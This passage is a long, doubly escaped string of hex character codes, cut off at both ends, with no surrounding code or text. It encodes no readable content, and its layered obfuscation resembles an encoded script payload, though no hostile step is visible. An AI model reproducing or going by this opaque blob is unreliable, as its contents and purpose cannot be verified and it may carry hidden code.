5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6